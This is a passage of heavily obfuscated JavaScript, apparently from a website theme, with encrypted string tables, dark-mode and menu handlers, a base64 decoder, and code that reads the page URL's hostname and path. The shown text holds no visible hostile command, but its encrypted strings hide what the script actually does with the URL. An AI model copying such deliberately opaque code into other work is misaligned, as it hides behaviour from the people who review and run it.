48\x57\x35\x33\x64\x4f\x75\x72\x6d\x67\x53\x6b\x67\x75\x4a\x69','\x78\x38\x6f\x59\x73\x75\x76\x39\x73\x38\x6f\x31\x57\x34\x48\x48\x57\x51\x4b','\x69\x72\x4f\x42\x43\x64\x50\x6d\x6a\x6d\x6f\x64\x77\x6d\x6b\x62','\x72\x6d\x6f\x41\x43\x38\x6b\x77\x57\x36\x6c\x63\x51\x61','\x6a\x5a\x42\x63\x4e\x75\x64\x64\x4d\x53\x6f\x50\x46\x38\x6f\x67\x44\x6d\x6b\x47','\x79\x73\x4c\x4b\x57\x52\x33\x64\x4f\x53\x6f\x4e\x72\x77\x79\x72\x57\x37\x4f','\x57\x37\x43\x73\x66\x53\x6b\x66\x66\x49\x78\x64\x4c\x65\x43','\x57\x4f\x6a\x70\x6f\x71\x65\x6c\x57\x37\x58\x4f\x6e\x47','\x6f\x75\x39\x78\x6b\x74\x62\x72','\x6b\x4e\x75\x4c\x57\x52\x74\x64\x48\x38\x6f\x33\x74\x57','\x6b\x6d\x6b\x68\x57\x34\x52\x64\x4f\x47\x31\x71\x67\x53\x6f\x72\x68\x59\x75','\x57\x35\x37\x64\x51\x38\x6b\x4c\x70\x43\x6b\x6d\x68\x61\x62\x45\x6d\x38\x6b\x6f','\x79\x4d\x5a\x64\x4f\x6d\x6b\x78\x6e\x78\x56\x63\x53\x68\x78\x64\x53\x53\x6f\x55','\x57\x36\x31\x65\x57\x36\x31\x35\x72\x68\x6c\x64\x4e\x38\x6b\x41\x57\x4f\x68\x64\x4f\x71','\x68\x64\x31\x41\x57\x34\x53','\x73\x53\x6f\x34\x57\x36\x33\x64\x56\x43\x6f\x75\x57\x51\x69\x48\x41\x43\x6f\x59\x57\x51\x4f','\x62\x43\x6b\x6e\x6d\x43\x6f\x64\x57\x52\x5a\x64\x53\x38\x6b\x4c\x57\x37\x52\x64\x49\x6d\x6b\x4a','\x66\x6d\x6f\x4d\x57\x35\x30\x63\x57\x34\x5a\x63\x53\x33\x2f\x63\x55\x76\x68\x64\x4e\x71','\x57\x52\x4b\x4d\x57\x50\x74\x63\x55\x43\x6b\x66\x6c\x72\x64\x63\x4c\x63\x53\x79','\x57\x52\x38\x59\x61\x6d\x6b\x66','\x44\x76\x54\x6a\x42\x64\x31\x6a\x6d\x38\x6b\x71\x71\x53\x6f\x79','\x6f\x38\x6f\x6d\x57\x34\x46\x64\x48\x77\x50\x6f\x66\x38\x6f\x72','\x57\x4f\x30\x4c\x72\x6d\x6f\x30\x57\x51\x47\x57\x57\x37\x38\x30\x57\x52\x35\x37\x57\x37\x48\x33\x76\x61','\x57\x37\x4f\x76\x63\x43\x6b\x58\x65\x59\x64\x64\x4b\x31\x5a\x64\x54\x53\x6b\x55','\x72\x38\x6b\x6c\x6c\x53\x6b\x7a\x57\x50\x4b\x73\x77\x78\x46\x63\x4a\x6d\x6b\x72','\x6b\x53\x6b\x46\x57\x50\x4c\x4c\x57\x52\x38\x56\x57\x37\x68\x63\x56\x68\x7a\x2b','\x57\x4f\x6a\x6c\x6d\x72\x34\x43\x57\x34\x6a\x4b\x6b\x38\x6f\x2b','\x44\x43\x6f\x77\x57\x36\x30\x37\x71\x38\x6f\x51','\x45\x62\x68\x64\x56\x53\x6b\x73\x73\x61\x42\x63\x52\x66\x37\x64\x56\x6d\x6b\x5a','\x69\x77\x33\x64\x47\x31\x33\x64\x4f\x33\x30\x44\x57\x52\x35\x63\x79\x71','\x41\x4a\x70\x64\x4b\x75\x68\x64\x52\x6d\x6f\x4b','\x68\x43\x6f\x79\x6e\x38\x6b\x43\x57\x35\x30\x42\x68\x74\x52\x63\x49\x38\x6b\x65','\x6f\x66\x56\x64\x54\x53\x6b\x62\x44\x38\x6b\x49\x69\x6d\x6b\x73\x57\x37\x6c\x63\x4e\x57','\x74\x38\x6f\x66\x78\x47\x38','\x76\x53\x6b\x4a\x66\x4b\x62\x47\x76\x6d\x6b\x36\x57\x34\x38','\x6e\x57\x56\x64\x4f\x43\x6b\x6c\x44\x53\x6b\x52','\x77\x32\x4c\x77\x57\x35\x44\x67\x6a\x53\x6f\x4a\x57\x52\x53\x45\x57\x4f\x53','\x66\x53\x6f\x58\x57\x34\x65\x67\x57\x36\x6c\x63\x51\x33\x6c\x63\x52\x47','\x65\x6d\x6b\x78\x57\x52\x56\x63\x4d\x58\x68\x63\x4b\x38\x6f\x2f\x57\x50\x2f\x63\x51\x6d\x6f\x4e','\x57\x4f\x74\x64\x4f\x53\x6b\x4e\x57\x50\x68\x63\x4e\x6d\x6b\x7a\x57\x34\x74\x64\x4c\x71\x58\x56','\x74\x48\x69\x41\x70\x53\x6f\x7a\x57\x36\x65\x79\x57\x52\x68\x64\x47\x38\x6b\x68','\x57\x51\x46\x64\x52\x4d\x4e\x63\x48\x67\x76\x35\x42\x43\x6b\x58\x6e\x43\x6b\x4c','\x75\x6d\x6b\x78\x77\x47\x44\x59\x57\x4f\x44\x56\x6a\x67\x74\x64\x50\x61','\x61\x65\x56\x64\x51\x67\x64\x64\x4c\x71','\x6f\x4e\x38\x58\x57\x51\x65','\x6d\x48\x52\x64\x50\x43\x6b\x70\x69\x53\x6b\x4d\x70\x53\x6b\x41\x57\x36\x68\x63\x4e\x57','\x57\x36\x66\x32\x65\x43\x6f\x64\x57\x4f\x38\x67\x72\x68\x4e\x63\x4c\x30\x43','\x61\x53\x6b\x41\x42\x6d\x6f\x66\x57\x4f\x50\x6a\x61\x62\x4e\x63\x4d\x38\x6b\x70\x72\x43\x6f\x70\x72\x47','\x76\x38\x6b\x6a\x7a\x38\x6b\x6f\x57\x52\x64\x64\x53\x38\x6b\x34\x57\x36\x68\x64\x4d\x6d\x6b\x49','\x41\x43\x6b\x6b\x57\x36\x64\x63\x47\x5a\x39\x2b\x57\x52\x70\x63\x4a\x32\x71\x55','\x76\x43\x6f\x6c\x43\x43\x6b\x77\x57\x36\x6c\x63\x55\x6d\x6b\x46\x57\x37\x4f','\x6a\x30\x42\x63\x4e\x57\x43\x50\x57\x36\x72\x30\x57\x37\x39\x58','\x66\x43\x6f\x5a\x66\x65\x31\x47\x61\x6d\x6b\x2f\x57\x35\x6a\x51\x57\x37\x4f'];_0x17e6=function(){return _0x5430e6;};return _0x17e6();};
/*]]>*/
  
/*<![CDATA[*/
(function(_0x2649c6,_0xae3752){var _0x1be5b6={_0x391942:'\x79\x7a\x59\x6e',_0x14af69:0x115,_0x4f48f9:'\x61\x66\x34\x71',_0x296eb5:0x13d,_0x438973:0x138,_0x44a851:'\x41\x41\x26\x43',_0xa90612:'\x33\x51\x39\x41',_0x4ef813:0x105,_0x33e5a1:0x1ac,_0x42dab6:'\x4d\x21\x5d\x6b',_0x3d93db:0x12f,_0xb7996f:0x1c3,_0x307650:'\x64\x71\x35\x36'},_0x40d36b={_0x4697c1:0xd8};function _0x571e62(_0x127d95,_0x5a4cf9){return _0x5751(_0x5a4cf9- -_0x40d36b._0x4697c1,_0x127d95);}var _0x445ac6=_0x2649c6();while(!![]){try{var _0x55c429=-parseInt(_0x571e62(_0x1be5b6._0x391942,_0x1be5b6._0x14af69))/0x1+-parseInt(_0x571e62(_0x1be5b6._0x4f48f9,_0x1be5b6._0x296eb5))/0x2*(parseInt(_0x571e62('\x31\x6d\x77\x44',_0x1be5b6._0x438973))/0x3)+parseInt(_0x571e62(_0x1be5b6._0x44a851,0x102))/0x4+-parseInt(_0x571e62(_0x1be5b6._0xa90612,_0x1be5b6._0x4ef813))/0x5*(-parseInt(_0x571e62('\x44\x40\x6b\x6b',_0x1be5b6._0x33e5a1))/0x6)+-parseInt(_0x571e62(_0x1be5b6._0x42dab6,_0x1be5b6._0x3d93db))/0x7+-parseInt(_0x571e62('\x31\x6d\x77\x44',_0x1be5b6._0xb7996f))/0x8+parseInt(_0x571e62(_0x1be5b6._0x307650,0x187))/0x9*(parseInt(_0x571e62('\x30\x70\x78\x46',0x17b))/0xa);if(_0x55c429===_0xae3752)break;else _0x445ac6['push'](_0x445ac6['shift']());}catch(_0x2e6b80){_0x445ac6['push'](_0x445ac6['shift']());}}}(_0x14b3,0xbdf22));function newDate(){var _0x1a8b85={_0x1a8b0a:0x142};function _0x4266ce(_0x55bb4b,_0x278757){return _0x5751(_0x55bb4b-_0x1a8b85._0x1a8b0a,_0x278757);}return new Date()[_0x4266ce(0x372,'\x46\x57\x4a\x57')+'\x72']();}document['\x6f\x6e\x6c\x6f\x61\x64']=document[_0x2abad5('\x62\x46\x31\x4d',0x1e5)+_0x2abad5('\x44\x40\x6b\x6b',0x187)](_0x2abad5('\x79\x39\x72\x48',0x249))[_0x2abad5('\x78\x75\x50\x6d',0x1ef)]=+newDate(),_0x2abad5('\x66\x70\x59\x5a',0x228);function checkCheckbox(){var _0xc58839={_0x5b9e31:0x484,_0x3efae4:'\x46\x57\x4a\x57',_0x2840e7:0x430,_0x506920:'\x66\x70\x59\x5a',_0x467539:'\x65\x21\x6a\x36',_0x484f2b:'\x46\x57\x4a\x57',_0x3479b2:0x3ef,_0x2fd244:'\x26\x4e\x6c\x6d',_0x9839ac:0x3da,_0x392cde:'\x79\x39\x72\x48'},_0x72120c={_0x452d59:0x247};function _0x37c6c0(_0x5dace9,_0x3af875){return _0x2abad5(_0x3af875,_0x5dace9-_0x72120c._0x452d59);}for(var _0xe9859b=document[_0x37c6c0(_0xc58839._0x5b9e31,_0xc58839._0x3efae4)+'\x74\x6f\x72\x41\x6c\x6c'](_0x37c6c0(_0xc58839._0x2840e7,_0xc58839._0x506920)),_0x2803fd=0x0;_0x2803fd<_0xe9859b[_0x37c6c0(0x424,_0xc58839._0x467539)];_0x2803fd++)_0x37c6c0(0x3d3,_0xc58839._0x484f2b)===localStorage[_0x37c6c0(_0xc58839._0x3479b2,_0xc58839._0x2fd244)](_0x37c6c0(0x46d,'\x68\x61\x64\x73'))?_0xe9859b[_0x2803fd][_0x37c6c0(_0xc58839._0x9839ac,'\x68\x61\x64\x73')]=!0x0:_0xe9859b[_0x2803fd][_0x37c6c0(0x3dd,_0xc58839._0x392cde)]=!0x1;}function darkMode(){var _0xa6fdec={_0xd6c6a8:0x1ce,_0x3339fd:'\x6b\x2a\x67\x71',_0x112076:0x121,_0xed7fe9:0x13d,_0x1aeb7e:'\x64\x71\x35\x36',_0x59f280:0x18b,_0x281798:'\x23\x6a\x67\x74',_0x4149c0:0x149,_0x5bb96f:'\x43\x42\x25\x30',_0x40248e:0x186,_0x299c59:'\x61\x54\x37\x32',_0x2144e2:'\x41\x72\x31\x5b',_0x2e3b65:'\x25\x44\x49\x56',_0x362b4c:0x158,_0x3b2ce0:'\x65\x21\x6a\x36',_0x1384ee:0x151,_0x58a427:'\x62\x4c\x57\x74',_0x1d735e:0x1b7,_0x5c0b15:'\x78\x75\x50\x6d'},_0x68d485={_0x320d6c:0x7e};function _0x500c00(_0x53320d,_0x2f090b){return _0x2abad5(_0x53320d,_0x2f090b- -_0x68d485._0x320d6c);}localStorage[_0x500c00('\x25\x44\x49\x56',_0xa6fdec._0xd6c6a8)](_0x500c00('\x61\x66\x34\x71',0x1c9),'\x64\x61\x72\x6b\x6d\x6f\x64\x65'===localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x500c00(_0xa6fdec._0x3339fd,_0xa6fdec._0x112076))?_0x500c00('\x47\x65\x5a\x58',_0xa6fdec._0xed7fe9):_0x500c00(_0xa6fdec._0x1aeb7e,_0xa6fdec._0x59f280)),_0x500c00('\x56\x4d\x5e\x45',0x161)===localStorage[_0x500c00(_0xa6fdec._0x281798,0x176)](_0x500c00('\x62\x46\x31\x4d',_0xa6fdec._0x4149c0))?document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x500c00(_0xa6fdec._0x5bb96f,_0xa6fdec._0x40248e)](_0x500c00('\x30\x70\x78\x46',0x1d7))[_0x500c00(_0xa6fdec._0x299c59,0x1bc)][_0x500c00(_0xa6fdec._0x2144e2,0x127)](_0x500c00(_0xa6fdec._0x2e3b65,0x10a)):document[_0x500c00('\x75\x70\x39\x6f',_0xa6fdec._0x362b4c)+_0x500c00(_0xa6fdec._0x3b2ce0,_0xa6fdec._0x1384ee)](_0x500c00('\x34\x56\x6f\x63',0x1b2))[_0x500c00(_0xa6fdec._0x58a427,_0xa6fdec._0x1d735e)][_0x500c00(_0xa6fdec._0x5c0b15,0x11c)](_0x500c00('\x4d\x21\x5d\x6b',0x16a)),checkCheckbox();}checkCheckbox();function _0x2abad5(_0x1b5d47,_0x164697){var _0x3421e7={_0x31feaf:0x42};return _0x5751(_0x164697- -_0x3421e7._0x31feaf,_0x1b5d47);}function _0x5751(_0x44d2f5,_0x31b769){var _0x14b3e8=_0x14b3();return _0x5751=function(_0x57513a,_0x33ab64){_0x57513a=_0x57513a-0x1c8;var _0x48c288=_0x14b3e8[_0x57513a];if(_0x5751['\x76\x42\x43\x66\x76\x6f']===undefined){var _0xea2f5c=function(_0x2803fd){var _0x4d6c0b='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x489fca='',_0x547251='';for(var _0x4f1c24=0x0,_0x1ecbd0,_0x59022e,_0x5f9021=0x0;_0x59022e=_0x2803fd['\x63\x68\x61\x72\x41\x74'](_0x5f9021++);~_0x59022e&&(_0x1ecbd0=_0x4f1c24%0x4?_0x1ecbd0*0x40+_0x59022e:_0x59022e,_0x4f1c24++%0x4)?_0x489fca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1ecbd0>>(-0x2*_0x4f1c24&0x6)):0x0){_0x59022e=_0x4d6c0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x59022e);}for(var _0x2ed9c7=0x0,_0xdb72ef=_0x489fca['\x6c\x65\x6e\x67\x74\x68'];_0x2ed9c7<_0xdb72ef;_0x2ed9c7++){_0x547251+='\x25'+('\x30\x30'+_0x489fca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ed9c7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x547251);};var _0xe9859b=function(_0x43665d,_0x55d72f){var _0x1a5e37=[],_0x16fcb7=0x0,_0x5841df,_0x88273e='';_0x43665d=_0xea2f5c(_0x43665d);var _0x27085e;for(_0x27085e=0x0;_0x27085e<0x100;_0x27085e++){_0x1a5e37[_0x27085e]=_0x27085e;}for(_0x27085e=0x0;_0x27085e<0x100;_0x27085e++){_0x16fcb7=(_0x16fcb7+_0x1a5e37[_0x27085e]+_0x55d72f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e%_0x55d72f['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x5841df=_0x1a5e37[_0x27085e],_0x1a5e37[_0x27085e]=_0x1a5e37[_0x16fcb7],_0x1a5e37[_0x16fcb7]=_0x5841df;}_0x27085e=0x0,_0x16fcb7=0x0;for(var _0x1c502f=0x0;_0x1c502f<_0x43665d['\x6c\x65\x6e\x67\x74\x68'];_0x1c502f++){_0x27085e=(_0x27085e+0x1)%0x100,_0x16fcb7=(_0x16fcb7+_0x1a5e37[_0x27085e])%0x100,_0x5841df=_0x1a5e37[_0x27085e],_0x1a5e37[_0x27085e]=_0x1a5e37[_0x16fcb7],_0x1a5e37[_0x16fcb7]=_0x5841df,_0x88273e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x43665d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c502f)^_0x1a5e37[(_0x1a5e37[_0x27085e]+_0x1a5e37[_0x16fcb7])%0x100]);}return _0x88273e;};_0x5751['\x53\x67\x54\x50\x74\x58']=_0xe9859b,_0x44d2f5=arguments,_0x5751['\x76\x42\x43\x66\x76\x6f']=!![];}var _0x328c29=_0x14b3e8[0x0],_0x3a4d27=_0x57513a+_0x328c29,_0x3db686=_0x44d2f5[_0x3a4d27];return!_0x3db686?(_0x5751['\x4a\x48\x48\x78\x6c\x65']===undefined&&(_0x5751['\x4a\x48\x48\x78\x6c\x65']=!![]),_0x48c288=_0x5751['\x53\x67\x54\x50\x74\x58'](_0x48c288,_0x33ab64),_0x44d2f5[_0x3a4d27]=_0x48c288):_0x48c288=_0x3db686,_0x48c288;},_0x5751(_0x44d2f5,_0x31b769);}!(function(){var _0x181f04={_0x679222:'\x79\x39\x72\x48'},_0x3f7a00={_0x1b9e03:0x40a};function _0x4e7be6(_0x3c3078,_0x5aeb11){return _0x2abad5(_0x5aeb11,_0x3c3078-_0x3f7a00._0x1b9e03);}var _0x4d6c0b=document[_0x4e7be6(0x609,'\x79\x7a\x59\x6e')+'\x74\x6f\x72\x41\x6c\x6c']('\x2e\x64\x6d'),_0x489fca={'\x62\x74\x6e\x44\x61\x72\x6b':!0x0};if(0x0==_0x489fca[_0x4e7be6(0x659,'\x34\x56\x6f\x63')]){for(var _0x547251=0x0;_0x547251<_0x4d6c0b[_0x4e7be6(0x5ff,_0x181f04._0x679222)];_0x547251++)_0x4d6c0b[_0x547251][_0x4e7be6(0x646,'\x44\x40\x6b\x6b')]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x4d6c0b[_0x547251]);}}()),$(function(){var _0x36d526={_0x1621f3:0x133,_0x3037ff:'\x41\x49\x34\x66',_0x3aa696:'\x61\x54\x37\x32'},_0x160c5f={_0x3b0b16:'\x31\x31\x6b\x77',_0x3c3827:0x11e,_0x4bc6d6:0x141,_0x2b88fa:'\x40\x4c\x6d\x24',_0x4383ac:0xa0},_0x3d0c36={_0x47bacd:0x128};function _0x44ac4b(_0x2740f8,_0x5a28f6){return _0x2abad5(_0x5a28f6,_0x2740f8- -_0x3d0c36._0x47bacd);}$('\x2e\x6d\x64\x2d\x74\x72\x69\x67\x67\x65'+'\x72')['\x6f\x6e'](_0x44ac4b(_0x36d526._0x1621f3,_0x36d526._0x3037ff),function(){function _0x2f7d3b(_0x18ae07,_0x1c5a56){return _0x44ac4b(_0x1c5a56-0x54,_0x18ae07);}$(_0x2f7d3b('\x5e\x61\x6e\x48',0x143))['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x2f7d3b('\x75\x64\x5a\x56',0x14d));}),$(_0x44ac4b(0xd2,'\x6a\x26\x56\x6e'))['\x6f\x6e'](_0x44ac4b(0x97,_0x36d526._0x3aa696),function(){function _0x227aed(_0x20980c,_0x515702){return _0x44ac4b(_0x515702-0x3a,_0x20980c);}$(_0x227aed(_0x160c5f._0x3b0b16,_0x160c5f._0x3c3827))[_0x227aed('\x78\x75\x50\x6d',_0x160c5f._0x4bc6d6)+'\x73'](_0x227aed(_0x160c5f._0x2b88fa,_0x160c5f._0x4383ac));});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x2abad5('\x34\x56\x6f\x63',0x234)+_0x2abad5('\x6b\x2a\x67\x71',0x1d1)+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x2abad5('\x44\x40\x6b\x6b',0x23f)+_0x2abad5('\x62\x4c\x57\x74',0x1c3)+_0x2abad5('\x66\x40\x69\x46',0x201)+_0x2abad5('\x62\x63\x72\x45',0x1b4),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x4f1c24){var _0xaf99fb={_0x120c64:'\x31\x6d\x77\x44',_0x33d292:'\x73\x69\x53\x58',_0x2f2e24:0x2f5,_0x2a2a2b:0x347,_0x97dc7c:0x30f,_0x1e3efa:'\x66\x40\x69\x46',_0x26ce07:'\x5b\x21\x41\x46',_0x1a3101:0x359,_0xca1420:0x324,_0x12f025:0x361,_0xac3685:'\x40\x4c\x6d\x24',_0x4b33ef:0x382,_0x88df19:0x36d},_0x385811={_0x1f2b34:0x14b},_0x1ecbd0='',_0x59022e,_0x5f9021,_0x2ed9c7,_0xdb72ef,_0x43665d,_0x55d72f,_0x1a5e37,_0x16fcb7=0x0;_0x4f1c24=_0x4f1c24[_0x5649eb('\x31\x6d\x77\x44',0x39c)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x16fcb7<_0x4f1c24[_0x5649eb(_0xaf99fb._0x120c64,0x37c)]){_0xdb72ef=this[_0x5649eb(_0xaf99fb._0x33d292,0x350)][_0x5649eb('\x41\x49\x34\x66',0x332)](_0x4f1c24[_0x5649eb('\x79\x7a\x59\x6e',_0xaf99fb._0x2f2e24)](_0x16fcb7++)),_0x43665d=this[_0x5649eb('\x41\x72\x31\x5b',_0xaf99fb._0x2a2a2b)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4f1c24[_0x5649eb('\x79\x39\x72\x48',_0xaf99fb._0x97dc7c)](_0x16fcb7++)),_0x55d72f=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x5649eb('\x5e\x61\x6e\x48',0x3a7)](_0x4f1c24[_0x5649eb('\x66\x70\x59\x5a',0x353)](_0x16fcb7++)),_0x1a5e37=this[_0x5649eb(_0xaf99fb._0x1e3efa,0x338)][_0x5649eb(_0xaf99fb._0x26ce07,_0xaf99fb._0x1a3101)](_0x4f1c24[_0x5649eb('\x6a\x26\x56\x6e',0x2fd)](_0x16fcb7++)),_0x59022e=_0xdb72ef<<0x2|_0x43665d>>0x4,_0x5f9021=(_0x43665d&0xf)<<0x4|_0x55d72f>>0x2,_0x2ed9c7=(_0x55d72f&0x3)<<0x6|_0x1a5e37,_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x33\x51\x39\x41',_0xaf99fb._0xca1420)+'\x64\x65'](_0x59022e),_0x55d72f!=0x40&&(_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x66\x40\x69\x46',_0xaf99fb._0x12f025)+'\x64\x65'](_0x5f9021)),_0x1a5e37!=0x40&&(_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x44\x40\x6b\x6b',0x379)+'\x64\x65'](_0x2ed9c7));}function _0x5649eb(_0x553ce9,_0x516bd2){return _0x2abad5(_0x553ce9,_0x516bd2-_0x385811._0x1f2b34);}return _0x1ecbd0=myCode[_0x5649eb(_0xaf99fb._0xac3685,_0xaf99fb._0x4b33ef)+_0x5649eb('\x74\x73\x49\x40',_0xaf99fb._0x88df19)](_0x1ecbd0),_0x1ecbd0;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5841df){var _0x13e643={_0x2b6fe9:0x49d,_0x5ca615:'\x41\x41\x26\x43',_0x2ebbb8:'\x5b\x21\x41\x46',_0x2358c8:0x427,_0x36c9b2:0x4a5},_0x88273e='',_0x27085e=0x0,_0x1c502f=c1=c2=0x0;while(_0x27085e<_0x5841df[_0x3be486(_0x13e643._0x2b6fe9,_0x13e643._0x5ca615)]){_0x1c502f=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e);if(_0x1c502f<0x80)_0x88273e+=String[_0x3be486(0x450,_0x13e643._0x2ebbb8)+'\x64\x65'](_0x1c502f),_0x27085e++;else _0x1c502f>0xbf&&_0x1c502f<0xe0?(c2=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e+0x1),_0x88273e+=String[_0x3be486(_0x13e643._0x2358c8,'\x75\x64\x5a\x56')+'\x64\x65']((_0x1c502f&0x1f)<<0x6|c2&0x3f),_0x27085e+=0x2):(c2=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e+0x1),c3=_0x5841df[_0x3be486(_0x13e643._0x36c9b2,'\x25\x32\x5e\x5d')](_0x27085e+0x2),_0x88273e+=String[_0x3be486(0x403,'\x74\x73\x49\x40')+'\x64\x65']((_0x1c502f&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x27085e+=0x3);}function _0x3be486(_0x25bd2d,_0x30c2a7){return _0x2abad5(_0x30c2a7,_0x25bd2d-0x278);}return _0x88273e;}},j=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2abad5('\x25\x44\x49\x56',0x257)],k=new URL(j),urlHome=k[_0x2abad5('\x62\x63\x72\x45',0x21a)],urlPathname=k[_0x2abad5('\x78\x75\x50\x6d',0x1d7)];function _0x14b3(){var _0x1396f3=['\x57\x50\x58\x44\x66\x6d\x6b\x31\x68\x76\x4c\x5a\x62\x4b\x58\x49','\x57\x36\x72\x47\x57\x51\x5a\x64\x4d\x59\x72\x6e\x7a\x53\x6b\x2b\x41\x4d\x79','\x7a\x75\x70\x64\x56\x38\x6f\x6d\x64\x38\x6b\x54\x43\x63\x66\x45\x6a\x47','\x57\x37\x48\x52\x57\x52\x52\x63\x4e\x53\x6b\x66\x46\x6d\x6b\x72\x67\x6d\x6f\x38\x6b\x71','\x46\x38\x6f\x5a\x68\x74\x34\x76\x57\x34\x42\x64\x56\x62\x6e\x4d\x57\x50\x57','\x57\x35\x78\x63\x56\x30\x76\x7a\x42\x53\x6b\x37\x77\x38\x6b\x62\x68\x43\x6b\x4f','\x6e\x73\x72\x70\x57\x51\x30','\x57\x52\x42\x63\x4e\x59\x4c\x72\x66\x78\x53','\x57\x35\x46\x63\x4b\x43\x6f\x77\x69\x58\x53\x54\x57\x34\x52\x64\x47\x53\x6b\x6c\x6e\x47','\x45\x6d\x6f\x4c\x66\x4a\x4f\x34\x57\x34\x4e\x63\x50\x31\x61\x76\x57\x4f\x6d','\x66\x48\x50\x58\x57\x4f\x44\x41\x66\x6d\x6f\x4e\x57\x50\x54\x73\x77\x61','\x6e\x53\x6b\x41\x57\x37\x54\x43\x57\x52\x52\x64\x4b\x6d\x6f\x48\x68\x4d\x34','\x45\x33\x56\x64\x55\x53\x6f\x34\x57\x37\x71\x42\x57\x50\x6d\x66\x57\x51\x43\x4d','\x6a\x58\x61\x2b\x75\x4e\x33\x63\x51\x30\x4c\x4e\x76\x6d\x6f\x47','\x70\x63\x50\x66\x57\x37\x72\x48\x6a\x43\x6f\x71\x57\x52\x54\x2f\x42\x71','\x57\x52\x2f\x64\x48\x4d\x48\x67\x78\x59\x2f\x63\x53\x53\x6b\x4a\x57\x4f\x74\x64\x52\x61','\x57\x35\x33\x63\x4c\x43\x6b\x5a\x44\x4e\x66\x73\x57\x4f\x6d\x4c\x57\x35\x43','\x57\x34\x35\x6a\x57\x50\x6d\x43\x6f\x6d\x6b\x6d\x70\x4d\x38\x59\x69\x38\x6f\x4c\x74\x61','\x41\x43\x6f\x47\x61\x64\x79\x34\x57\x35\x52\x64\x4b\x57\x35\x62\x57\x50\x79','\x57\x4f\x72\x31\x79\x77\x46\x64\x4f\x61\x65\x57\x57\x36\x65\x36\x6a\x71','\x57\x52\x57\x4a\x57\x51\x5a\x63\x48\x43\x6b\x49\x7a\x38\x6b\x44\x71\x6d\x6b\x41\x41\x61','\x42\x53\x6f\x35\x66\x4a\x79\x31\x57\x34\x4a\x64\x52\x58\x44\x63\x57\x4f\x43','\x63\x66\x46\x64\x4f\x38\x6f\x50\x6c\x6d\x6f\x7a\x57\x37\x37\x64\x50\x65\x6c\x64\x49\x57','\x43\x38\x6b\x42\x57\x34\x72\x78\x57\x51\x5a\x64\x50\x6d\x6b\x66\x57\x36\x47\x38\x57\x35\x47','\x6b\x38\x6b\x57\x71\x67\x7a\x55\x57\x35\x2f\x64\x56\x64\x76\x4a\x57\x50\x65\x67','\x73\x76\x44\x54\x63\x4e\x4e\x64\x4d\x30\x72\x56\x71\x6d\x6b\x33','\x57\x52\x4f\x4f\x68\x62\x57\x6b\x57\x37\x4a\x64\x4a\x53\x6b\x31\x74\x58\x30','\x6a\x76\x54\x66\x43\x6d\x6f\x57\x57\x4f\x2f\x64\x56\x77\x5a\x63\x48\x6d\x6f\x4a','\x7a\x6d\x6b\x45\x7a\x30\x52\x64\x4b\x38\x6f\x5a\x57\x34\x42\x63\x49\x5a\x47\x35','\x57\x50\x78\x64\x47\x43\x6f\x74\x6b\x47','\x77\x30\x68\x64\x51\x43\x6f\x4a\x43\x53\x6f\x45\x57\x37\x64\x64\x50\x4b\x4e\x64\x4c\x47','\x57\x36\x70\x64\x47\x72\x46\x63\x51\x6d\x6b\x68\x41\x48\x31\x6b','\x57\x4f\x4e\x63\x54\x4b\x66\x76\x46\x43\x6b\x57\x41\x38\x6b\x69\x75\x43\x6b\x34','\x44\x64\x62\x73\x57\x50\x64\x64\x48\x6d\x6f\x6f\x57\x36\x75\x55\x45\x62\x71','\x69\x6d\x6f\x45\x57\x52\x69\x78\x46\x77\x61\x39','\x43\x38\x6f\x41\x46\x66\x64\x64\x4d\x6d\x6f\x37\x57\x34\x37\x64\x47\x4d\x58\x38','\x7a\x78\x4f\x7a\x57\x36\x65\x31\x70\x43\x6f\x63\x57\x4f\x50\x78\x46\x6d\x6f\x73','\x6e\x74\x39\x66\x57\x50\x62\x53\x70\x53\x6f\x69','\x57\x52\x50\x58\x57\x51\x5a\x64\x4d\x5a\x43','\x57\x51\x4a\x63\x4e\x5a\x44\x41\x61\x68\x64\x63\x50\x57','\x57\x34\x79\x59\x42\x5a\x57\x2b\x79\x43\x6b\x37\x62\x61','\x42\x62\x37\x63\x55\x6d\x6f\x46\x64\x38\x6b\x2f\x6a\x63\x61\x61\x6c\x61','\x75\x4e\x38\x30\x43\x38\x6b\x59\x78\x62\x4a\x63\x56\x43\x6b\x6b\x57\x36\x6c\x63\x4b\x76\x79','\x70\x62\x42\x